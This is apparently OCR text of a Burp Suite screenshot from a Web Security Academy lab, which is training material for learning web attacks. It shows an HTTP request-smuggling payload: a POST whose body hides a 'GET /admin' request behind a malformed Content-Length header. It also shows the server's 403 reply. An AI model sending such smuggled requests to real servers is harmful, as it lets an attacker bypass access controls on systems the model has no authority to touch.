 Group 4 2 < 9 × 10 × 11 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a1d00480333b0388083859c00310013.web
Request
Pretty Raw Hex \n
1 POST /my-account HTTP/1.1
2 Host: 0a1d00480333b0388083859c00310013.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length : 27
6
7 GET /admin HTTP/1.1
8 Host: 0a1d00480333b0388083859c00310013.web-security-academy.net
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /login
3 Set-Cookie: session=Ce9sOvHVheGOg98xBfQ710ytLkKOv5Fa; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 0
7
8 HTTP/1.1 403 Forbidden
9 Content-Type: application/json;
charset=utf-8
10 Keep-Alive: timeout=10
11 Content-Length: 24
12
13 "Path /admin is blocked"